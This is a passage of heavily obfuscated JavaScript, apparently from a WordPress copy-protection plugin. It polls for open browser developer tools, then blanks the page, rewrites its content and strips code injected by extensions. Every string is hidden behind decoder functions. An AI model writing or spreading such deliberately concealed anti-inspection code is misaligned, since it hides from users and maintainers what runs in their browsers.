_0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return 